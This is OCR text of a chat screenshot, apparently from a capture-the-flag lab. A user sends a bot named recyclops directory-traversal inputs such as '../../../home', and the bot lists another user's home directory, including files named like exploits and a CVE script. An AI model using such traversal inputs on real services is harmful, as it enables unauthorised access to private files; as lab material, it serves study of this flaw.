 不安全 chat.office.paper/direct/WoxmTzWbvoijWkN5XugZ9edvACQDN...
12
22
28
L
收藏
G general
私聊消息
recyclops
Receptionitis15
recyclops
L
lyb 中午11点35分
recyclops list ../../../home
recyclops Bot 中午11点35分
Fetching the directory listing of ../../../home
total 8
drwxr-xr-x. 3 root root 20 Mar 16 22:48 .
dr-xr-xr-x. 17 root root 244 Jan 17 11:37 ..
drwx------ 13 dwight dwight 4096 Mar 16 22:46 dwight
L
lyb 中午11点35分
recyclops list ../../../home/dwight/
recyclops Bot 中午11点35分
cat: /home/dwight/sales/../../../home/dwight/: Is a directory
Fetching the directory listing of ../../../home/dwight/
total 2416
drwx------ 13 dwight dwight 4096 Mar 16 22:46 .
drwxr-xr-x. 3 root root 20 Mar 16 22:48 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 06:58 bot_restart.sh
drwx------ 2 dwight dwight 6 Mar 16 14:50 .cache
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rw-rw-r-- 1 dwight dwight 2434 Mar 16 10:13 cve20213560.py
-rw-rw-r-- 1 dwight dwight 2436 Mar 16 05:10 cve-exploit-python.py
-rw------- 1 dwight dwight 36 Mar 16 13:57 .dbshell
-rw-rw-r-- 1 dwight dwight 2434 Mar 16 22:46 ep2.py
-rwxrwxr-x 1 dwight dwight 9627 Mar 16 22:32 ep.sh
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
-rwxrwxr-x 1 dwight dwight 17592 Mar 16 12:15 exploit-1